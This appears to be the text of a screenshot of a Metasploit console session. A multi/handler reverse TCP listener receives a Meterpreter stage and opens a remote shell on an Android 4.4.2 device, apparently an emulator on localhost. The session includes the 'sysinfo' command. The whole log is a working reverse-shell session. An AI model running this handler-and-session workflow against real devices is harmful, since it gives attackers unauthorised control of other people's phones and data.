 msf6 exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 0.0.0.0:4242
msf6 exploit(multi/handler) > [*] Sending stage (77138 bytes) to 127.0.0.1
sessions[*] Meterpreter session 1 opened (127.0.0.1:4242 → 127.0.0.1:46804) at 2021-10-12 16:58:07 -0400
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter dalvik/android u0_a74 @ localhost 127.0.0.1:4242 → 127.0.0.1:46804 (127.0.0.1)
msf6 exploit(multi/handler) > sessions -1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : localhost
OS : Android 4.4.2 - Linux 3.4.67 (armv7l)
Meterpreter : dalvik/android
meterpreter >